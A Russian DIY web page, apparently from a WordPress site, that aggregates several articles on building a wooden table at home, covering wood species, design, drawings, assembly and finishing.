<p>Когда клей полностью высохнет, необходимо проверить изделие на стабильность, сильно расшатывая его. Однако, если вы изготовили угловой стол, то этот этап можно пропустить. Он будет соприкасаться с двумя стенами гостиной или кабинета, и это даст ему дополнительную прочность.</p>
<p> Затем остается только отшлифовать поверхность готового изделия и покрыть его лаком для дерева или специальной краской. На этом работа закончена. Теперь вы можете дополнить интерьер квартиры или сада прекрасным изделием.</p>
<p>Источник: <span class="hidden-link" data-link="/media/gostinnaja/stol/sdelat-stol-doma-instrukcija.html">https://NedvijDom.ru/gostinnaja/stol/sdelat-stol-doma-instrukcija.html</span></p>
<h2>Стол своими руками – 71 фото подробного описания создания стола от эскизов до отделочных работ</h2>
<p>Стол – второй после табурета предмет, который должен уметь каждый начинающий любитель-мебельщик. Стол может быть создан из разных материалов и обладать уникальными характеристиками. Прекрасным намерением для вас будет желание сделать своё изделие из дерева.
</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/prihozhaya-svoimi-rukami.html" target="_blank" rel="nofollow" class="ua0660def4df164a05155c78371cb4e6c"><style> .ua0660def4df164a05155c78371cb4e6c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua0660def4df164a05155c78371cb4e6c:active, .ua0660def4df164a05155c78371cb4e6c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua0660def4df164a05155c78371cb4e6c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua0660def4df164a05155c78371cb4e6c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua0660def4df164a05155c78371cb4e6c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua0660def4df164a05155c78371cb4e6c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Прихожая своими руками</span></div></a></div>
<div class="advice">
</div>
<p>Стол из дерева в достаточной степени легко создаётся собственноручно, хватит обладания минимальными навыками в работе со столярным инструментом. А затраты на материал будут ощутимо меньше, чем на стол с использованием метала, стекла либо пластмассы.</p>
<div class="advice">
</div>
<p>Произведённый своими руками предмет мебели будет максимально точно соответствовать желаниям счастливого владельца, и радовать глаз будет несравненно больше приобретённого. И самое главное, что при создании стола своими руками приобретаются важные навыки работы с материалом, что сделает реставрацию эксплуатационных дефектов значительно проще.</p>
<h3>Из чего можно сделать хороший стол</h3>
<p>Особенно красивую столешницу можно сделать из дешёвых не сортовых сосновых досок, суковатых и свилеватых (без выпадающих сучков, гнили, грибка, червоточин), которые при хорошей обработке дают замечательный узор, для достижения которого при работе с дорогим деревом необходимо приложить гораздо большие затрат и усилия.</p>
<div class="advice">
</div>
<p>При выборе материала важно озаботится прочностью будущего изделия. Для этого стоит обратить внимание на плотность древесины.</p>
<div class="advice">
</div>
<p>Мягкая (ель, сосна, каштан, кизил) легко повреждается в процессе эксплуатации, что отрицательно сказывается на долговечности стола. Но царапины и вмятины можно будет скрывать, хотя процесс реставрации и будет достаточно частым.</p>
<div class="advice">
</div>
<p>Твёрдые породы (бук, ясень, клён, дуб, орех, фруктовые породы, вяз) достаточно трудно обрабатывать самостоятельно. И вам, возможно, придётся искать мастеров по работе с ними. Зато обеспечите изделию долговечность.</p>
<h3>Внешние характеристики</h3>
<p>Очень важно заранее определить для себя внешний вид вашего будущего изделия. Основным правилом  хорошего стола считается, если конструкция хорошо вписывается в отведённое для неё пространство и оставляет для сидящих много свободного места.</p>
<p>Также важно учитывать, что стол с прямоугольной столешницей вместит меньше человек, чем стол с круглой либо овальной формой с той же площадью. А стол для гостей будет целесообразней выполнить в раскладном варианте, который для больших праздников раскладывается, а в повседневном быту находится в сложенном состоянии. Также подобный складной стол будет удобен в подсобном хозяйстве.</p>
<blockquote>
<p>Наиболее часто требуется выбрать кухонный стол. Он должен быть вместительным и радовать глаз, для облегчения процесса работы у него. Но не должен мешать перемещениям в комнате и никоим образом не мешать процессу кулинарного творчества.</p>
</blockquote>
<p>Исходя из этого абсолютно ясно, что размер стола выбирается в зависимости от площади помещения. Также для кухонного стола нельзя использовать мягкие породы дерева из-за использования его в «экстремальных» условиях.</p>
<ul>
<li>Выбор внешних характеристик изделия – это ответственный процесс, поэтому перед началом собственноручного формирования стола для дачи, крайне необходимо вдумчиво оценить потребности, для которых это стол делается.
</li>
</ul>
<h3>Перенесение задумки на бумагу</h3>
<p>При создании конструкции, которая является плодом вашей фантазии, придётся разработать схему и чертежи своего стола собственноручно. Для чего существует огромное множество электронных программ.</p>
<p>После тщательного процесса разработки крайне важно перенести полученный результат на бумагу. Для быстрой и качественной работы очень важно пользоваться данным пособием постоянно.</p>
<h3>Творческий процесс</h3>
<p>Подготовка чертежей является последним подготовительным этапом. Далее можно приступить к самой важной части работы – изготовлению деталей. Деревянные столы своими руками создаются намного легче, если чертежи и схемы максимально информативны. Это уменьшает вероятность возникновения ошибок к минимуму.</p>
<p>Сделать собственно лично можно как письменный стол, так и журнальный или детский вариант. При определённой сноровке реально создать и компьютерный стол. А также обеденную или дачную модель. Каждый из вариантов является достаточно лёгким в исполнении.</p>
<ol>
<li>Полотно для столешницы и доски с брусьями, из которых будут формироваться остальные детали, обрабатываются имеющимся в наличии инструментом или, на худой конец, крупнозернистой наждачной бумагой для удаления присутствующих дефектов в виде неровностей и выступающих сучков.
</li>
</ol>
<p>Доски шлифуются со всех сторон, включая боковые грани и углы. Если создаёте полотно из спилов дерева, необходимо удостовериться в том, что они достаточно сухие, а также заделать небольшие трещины, обнаруженные после визуального осмотра. И лучше их шпунтовать. Чтобы получить более надёжное сцепление полотна и сэкономить время на сборку элементов.</p>
<p>Схему перенести на готовое полотно. Вырезаются электролобзиком главные элементы и, при необходимости, шлифуются срезы. Выступающие опорные элементы обрезаются примерно на 3 сантиметра. С двух сторон опор (ножек) делаются горизонтальные надпилы.</p>
<p>Заготовки покрываются препаратом, предотвращающим попадание влаги и вредителей, и лишь после окончательного высыхания разрешается возобновить процесс собственноручного создания стола.</p>
<h3>Собираем детали воедино</h3>
<p>После изготовления всех необходимых деталей можно приступить к священнодействию. А именно, собрать желаемый шедевр воедино. А это может быть как круглый стол, так и какое-либо другое выбранное изделие.</p>
<p>Сначала необходимо собрать опорную конструкцию с помощью шурупов и клея (вначале сверлом высверливаются тонкие каналы на длину шурупа, в противном случае есть вероятность расщепления детали). Для соединения можно применять оцинкованные шурупы, так как они не ржавеют, а для изделий из древесины это очень важно. Либо столярный клей.</p>
<p>Согласно основным правилам каркас по длине и ширине должен быть меньше столешницы на 30-25 см.</p>
<div class="warning">
<p>С боков нужно прикрепить дополнительные доски для придания жёсткости и чтобы скрыть место крепления ножек. Срезать фаски в местах установки ножек.</p>
</div>
<p>Затем ножка стола крепится на своём месте струбцинами, и в раме высверливаются отверстия для болтов. Установить на свои места опорные элементы и зафиксировать их стопорами. Усилить конструкцию столярным клеем. Затем установить столешницу на место для чего используются мебельные уголки. В самом конце все видимые шурупы скрываются заглушками под цвет древесины.</p>
<h3>Заключительный этап. Отделка</h3>
<p>Фото завершённого стола можно увидеть ниже. Достичь подобного итога на удивление просто. По желанию можно округлить либо только углы, либо полностью торец, в зависимости от типа стола. Будет красиво на рёбрах столешницы сделать фаски.</p>
<p>Во всей конструкции шлифуются неровности, при помощи шпаклёвки скрываются допущенные ошибки. Для продления срока службы собственноручно собранного стола необходимо покрыть его несколькими слоями лака либо морилки.</p>
<blockquote>
<p>Для придания шедевру великолепного вида рекомендуется покрыть краской некоторые его поверхности в зависимости от конструкции вашего стола. Далее все зависит от фантазии, как и чем придать столу уникальный вид.</p>
</blockquote>
<p>Таким образом, собственноручно сделать красивый стол из дерева довольно простое занятие для досуга. И легко выполняющееся. Гарантией извлечения добротного, идеального по габаритам и эстетичного результата по своим чертежам является: точное следование руководству, безошибочное выполнение и взвешено подобранный материал. И получившийся стол гармонично впишется в экстерьер.</p>
<h3>Фото столов своими руками</h3>
<ul>
<li> </li>
</ul>
<p>Источник: <span class="hidden-link" data-link="/media/stol-svoimi-rukami/">https://mebelindesign.ru/stol-svoimi-rukami/</span></p>
<h2>Стол своими руками сделать легко</h2>
<p>Неотъемлемым атрибутом любого жилища является стол. Несмотря на то, что разнообразие форм и материалов исполнения этого предмета мебели способно поразить даже самых требовательных и искушенных покупателей, многие мебельщики-любители пытаются сделать стол своими руками. В этом нет ничего сложного, ведь конструкция стола ненамного сложнее обычного табурета.</p>
<p> Вооружившись пилой, дрелью, молотком и прочими инструментами, вам удастся собрать такое изделие буквально за полдня, а выглядеть он будет ничем не хуже покупного. Одно из основных преимуществ собственноручного изготовления данной мебели заключается в возможности творческого самовыражения.</p>
<p> К тому же, стол своими руками может стать центральным элементом любого интерьера.</p>
<h3>Выбираем материал для самодельного столика</h3>
<p>Ни для кого не секрет, что основной функцией стола является организация места для трапезы и приема гостей. Помимо этого, он часто служит местом семейного времяпрепровождения, в ходе которого можно наслаждаться различными развлечениями: игрой в карты, монополию, лото, домино и т. д.</p>
<p> Помимо существенной экономии и демонстрации окружающим своих плотницких навыков, изготовление стола своими руками предоставляет человеку прекрасную возможность создать уникальную вещицу, которая идеально подойдет по всем параметрам: форме, размеру, материалу и надежности.</p>
<p> Следуя инструкции и рекомендациям профессионалов, вы убедитесь на собственном опыте, что это мебельное изделие вполне по силам сделать самому в домашних условиях.</p>
<div class="stop">
<p>Сегодня для производства столов используют различные стройматериалы: металл, стекло, пластик, камень, но зачастую изготовление мебели осуществляется из такого высококачественного материала, как древесина.</p>
</div>
<p> Для создания деревянного столика своими руками могут быть использованы мягкие (ель, сосна, кедр, пихта), твердые (береза, орех, дуб, клен, ясень) или очень твердые (кизил, тис) породы древесины, обладающие хорошей устойчивостью к гниению и механическим воздействиям.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/imitatsiya-kamina-svoimi-rukami.html" target="_blank" rel="nofollow" class="u5c60f6e4bc1b8f43801ce5593b640e91"><style> .u5c60f6e4bc1b8f43801ce5593b640e91 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5c60f6e4bc1b8f43801ce5593b640e91:active, .u5c60f6e4bc1b8f43801ce5593b640e91:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5c60f6e4bc1b8f43801ce5593b640e91 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5c60f6e4bc1b8f43801ce5593b640e91 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5c60f6e4bc1b8f43801ce5593b640e91 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5c60f6e4bc1b8f43801ce5593b640e91:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Имитация камина своими руками</span></div></a></div><p>Наиболее ценными для мебели качествами обладает орех – в нем сочетаются высокая твердость и прекрасная вязкость.</p>
<p> Если вы являетесь новичком в столярном ремесле, рекомендуется отдавать предпочтение мебели из сосны, березы и дуба.</p>
<blockquote>
<p> Решив изготовить сосновый оригинальный стол своими руками, можно использовать дешевые суковатые доски, но на них должны отсутствовать выпадающие сучки, трещины, пятна и следы гнили.</p>
</blockquote>
<p>Перед тем, как приступать к разбору конкретных моментов и рекомендаций, которые помогут сделать стол своими руками, важно определиться с дизайном желаемого изделия.</p>
<p> За счет прекрасного сочетания натуральности и экологичности древесины с дачной концепцией, самодельный деревянный стол станет отличным вариантом мебели для сада.</p>
<div class="advice">
<p> Небольшой стол своими руками из дерева, словно нарочито состаренный, также хорошо впишется в дизайн городской квартиры, выполненной в скандинавском или стиле прованс.</p>
</div>
<p> Примечательно, что по сложности выполнения работ этот предмет мебели для большинства мастеров практически как самоделка из дерева, поскольку самодельный стол собирается очень легко. Этот увлекательный процесс напоминает сборку конструктора.</p>
<h3>О достоинствах древесины</h3>
<p>Какую бы форму для своего деревянного стола вы не выбрали, он всегда будет отличаться прочностью, безопасностью и экологической чистотой. Основные преимущества мебели из дерева заключаются в том, что ей не страшны нагрузки, резкие перепады температуры, внешние воздействия и различные царапины. К главным достоинствам древесины следует отнести:</p>
<ul>
<li>экологичность;</li>
<li>легкость обработки;</li>
<li>эстетическую привлекательность;</li>
<li>доступность;</li>
<li>высокую удельную прочность;</li>
<li>стойкость к воздействию химически агрессивных веществ;</li>
<li>способность создания наиболее приемлемого для человека микроклимата;</li>
<li>низкой теплопроводности;</li>
<li>небольшом весе;</li>
<li>малой плотности при высокой прочности.</li>
</ul>
<p>Все эти качества делают древесину достаточно долговечным и прочным материалом, способным оказывать сопротивление разрушению при механических воздействиях. По этой причине ее часто применяют для изготовления различных видов и форм столов, для стола обеденного, дачного, офисного и т. д.</p>
<h3>Рекомендации по изготовлению деревянного стола</h3>
<p>В процессе сборки любой мебели необходимо придерживаться определенных рекомендаций, которые позволят добиться максимального качества готового изделия. В первую очередь это относится к выбору древесины.</p>
<p> Благодаря огромному количеству различных защитных средств, предлагаемых современными строительными магазинами, сделать стол из дерева своими руками можно из сосновых досок.</p>
<p> Несмотря на дешевизну данного материала, правильная обработка позволит столику радовать вас в течение многих лет.</p>
<blockquote>
<p>Отвечая на вопрос, как сделать деревянный стол, важно отметить, что на первом этапе должны быть составлены чертеж со всеми отмеченными размерами, и схема с приблизительным раскроем деталей, которые будут задействованы при сборке.</p>
</blockquote>
<p> Для небольшого количества человек лучше всего построить простой стол стандартных размеров, а если вам хочется сделать красивый и необычный стол, который станет предметом вашей гордости, можно отдать предпочтение распашному варианту. Когда мы делам стол, важно учитывать, что оптимальная ширина мебельного изделия составляет 80-100 см.</p>
<p> Чтобы определить его длину, необходимо учесть удобство рассаживания домочадцев и гостей, когда будете собираться вместе.</p>
<p>Очень важно соблюдать последовательность действий, иначе сделанный из подручных материалов столик может получиться неустойчивым. 2 условия, которые в обязательном порядке должны быть соблюдены при изготовлении данного мебельного изделия, заключаются в:<br>
Устойчивости ножек. Попробуйте снабдить ножки ребрами жесткости, опорами и перемычками для улучшения стойкости стола.</p>
<div class="warning">
<p>Ровной поверхности столешницы. Этого можно добиться путем соблюдения точных размеров длины ножек, нижние поверхности которых должны быть хорошо обрезаны. Для проверки используйте уровень – он покажет, стоит ли столик в правильной плоскости.</p>
</div>
<p>Источник: <span class="hidden-link" data-link="/media/kuhnya/stol-svoimi-rukami.html">https://1PoMebeli.ru/kuhnya/stol-svoimi-rukami.html</span></p>
<h2>Стол своими руками — 103 фото оригинальных и красивых изделий</h2>
<p>Для начала любителю самостоятельного изготовления мебели стоит научиться создавать табурет, поскольку это проще всего. А потом приходит время изучения вопроса создания стола.</p>
<ul>
<li>
</li>
<li>Конструкции столов бывают разными, однако, простая версия очень похожа на процесс создания табурета.
</li>
<li>
</li>
</ul>
<p>Несложный стол для использования на даче или во время выезда на пикник можно собрать всего-то за несколько часов. Для этого понадобиться ножовка, молоток или дрель.</p>
<div class="advice">
</div>
<p>Однако стол на основе похожего подхода можно изготовить и для жилого помещения. Поскольку он способен идеально заменить текущий очень большой вариант, купленный в розничной точке продаж или мебельном магазине.</p>
<div class="advice">
</div>
<p>Процесс самостоятельного создания стола интересен и с другой стороны, поскольку с помощью него появляется свобода творческого выражения автора. Его можно представить в качестве заметного элемента интерьера помещения.</p>
<blockquote>
<p>Создателей ручной любительской мебели не просто так называют столярами. К ним не применяются обычное определение вроде: диванщики или тумбочники, а, может, шкафники.</p>
</blockquote>
<ol>
<li>Получив опыт работы по этому направлению, со временем можно будет создавать эксклюзивные виды столов, отличающиеся продвинутыми характеристиками.
</li>
<li>Сейчас рассмотрим вопрос самостоятельного создания столов на основе дерева.
</li>
</ol>
<p>Древесина отличается чистотой и доступностью, кроме этого, ее не так сложно обрабатывать, как другие материалы. Она передает максимальную энергию эстетического наполнения стиля жилой комнаты.</p>
<p>За счет своих свойств снисходительно относится к ошибкам новичков в области самостоятельного создания мебели. Однако, более тонкие версии столов потребуют продвинутый уровень мастерства.</p>
<ul>
<li>Для начала, научившись работать с деревянными вещами, далее, будет проще использовать в качестве материала: стекло, пластик или даже металл.
</li>
</ul>
<h3>Подбор инструментов и помещения для работы</h3>
<p>Чтобы заниматься самостоятельным созданием столов или других деревянных элементов мебели, необходимо использовать лишь нежилое помещение.</p>
<p>Это связано со спецификой работы с деревом. Она приводит к образованию большого количества пыли, стружек и прочих отходов.</p>
<p>А процесс тонирования либо создания защиты для материала на основе морилки способен образовывать опасные выделения в воздух. Собственно и нитролаки также могут быть опасны.</p>
<div class="stop">
<p>Из-за этого для личной столярной мастерской придется позаботиться о проветривании помещения. Специалисты советуют создавать искусственную вентиляцию помещения.</p>
</div>
<ol>
<li>Многие для этого используют гараж, однако, отходы производства могут загрязнить или повредить автомобиль из-за этого это не лучший вариант.
</li>
</ol>
<p>Специалисты рекомендуют создавать собственный сарай, поскольку он будет полезен в хозяйских целях и удобен для проведения столярных работ.</p>
<h3>Столярные инструменты относятся к современным и традиционным видам</h3>
<p>По большей части для начала можно ограничиться простым плотницким инструментом, однако, позже могут потребоваться современные версии в виде:</p>
<ul>
<li>Поворотного варианта стусло, помогающего создавать спилы на основе двух плоскостей, придерживаясь необходимого размера.</li>
</ul>
<ul>
<li>Этот инструмент откроет все свои полезные свойства, прежде всего, с лучковой пилой. Эту парочку считают универсальной, она может пригодиться для выполнения многих работ.</li>
</ul>
<ul>
<li>Ручной версии универсального электрического лобзика, отличающегося наклоняемым башмаком, помогающего создавать пропил на основе необходимого угла в отношении вертикальной плоскости.</li>
</ul>
<ul>
<li>Дисковой версии шлифовальной машинки. Она поможет новичкам выполнить обработку поверхности дерева примерно за 5-15 минут. Опытный столяр вместе со шкуркой сможет выполнить такую же работу примерно за час.</li>
</ul>
<ul>
<li>И также существует обычная шлифовальная ленточная машинка и для пазов с углубленными местами, отличающаяся выступающим вариантом рабочей части.
</li>
<li>Такие инструменты выделяются ценой и узкой специализацией выполнения работ, опытные мастера рекомендуют брать их на непродолжительный срок аренды.
</li>
<li>Самые лучшие специалисты, используя, различные машинки для шлифования могут создавать даже эффект искусственного старения древесины, однако, это очень сложная работа, как для новичков.
</li>
</ul>
<h3>Какое дерево подходит лучше всего?</h3>
<ol>
<li>Для создания деревянного стола удачно подойдет любая древесина, обладающая средней стойкостью к процессу гниения, однако, стоит воздерживаться от мягких версий вроде: тополя, ивы, древесины айланта, осины и еще ольхи.
</li>
<li>Из отечественных видов древесины лучше всего использовать:
</li>
</ol>
<ul>
<li>мягкие варианты в виде сосны, пихты, кедра, конского каштана, платана, можжевельника или ели.</li>
</ul>
<ul>
<li>твердые в виде идеального дуба, подходящего для многих работ бука, клена, ореха или ясеня, лиственницы, а также фруктовых пород, представленных яблонями, сливами, грушами, абрикосами и айвой. И также сюда стоит отнести вяз и рябину.</li>
</ul>
<ul>
<li>довольно твердые виды на основе акации, тиса, каменной березы, кизила и самшита.</li>
</ul>
<h3>Заключение</h3>
<p>Стол и наверно все виды мебели, созданные своими руками, хочется украсить художественным вариантом росписи, а не обычными полосами.</p>
<p>Однако со временем рисунок может испортиться, чтобы этого не произошло необходимо втирать краску в глубину дерева до процесса лакирования. Это можно делать на основе техники – лессировки. Речь идет о послойном втирании, использующихся красок.</p>
<h3>Фото столов своими руками</h3>
<ul>
<li>
</li>
<li>Материал создан при поддержке этого проекта: svoimirukami.guru </li>
</ul>
<p>Источник: <span class="hidden-link" data-link="/media/stol-svoimi-rukami/">http://mebelsuite.ru/stol-svoimi-rukami/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/tehnika"><span>Техника</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-112461-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-28">
						<meta itemprop="dateModified" content="2019-10-28">
						<a itemprop="url" href="/tehnika/prostoj-stol-svoimi-rukami.html" style="display:none">Простой стол своими руками</a>
						<a itemprop="mainEntityOfPage" href="/tehnika/prostoj-stol-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Простой стол своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/novogodnyaya-migayushhaya-zvezdochka-svoimi-rukami.html">Новогодняя мигающая звездочка своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/portativnaya-kolonka-powerbank-s-blyutuz-peredatchikom-svoimi-rukami.html">Портативная колонка powerbank с блютуз передатчиком своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/prostaya-elektrostameska-iz-dreli-svoimi-rukami.html">Простая электростамеска из дрели своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/sborka-akvariuma-svoimi-rukami.html">Сборка аквариума своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/otreznoj-stanok-iz-bolgarki-i-amortizatorov-svoimi-rukami.html">Отрезной станок из болгарки и амортизаторов своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Нарезать болгаркой большое количество мелких заготовок сложно.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/prostaya-regulirovka-temperatury-zhala-payalnika-svoimi-rukami.html">Простая регулировка температуры жала паяльника своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Поскольку процесс пайки связан с расплавлением припоя, необходимо всегда выдерживать...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/ogurechnik-za-dva-chasa-svoimi-rukami.html">Огуречник за два часа своими руками</a>
					</div>
					<div class="section-posts__item-text">
						После длительных холодов дачники выбираются на свои участки и с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
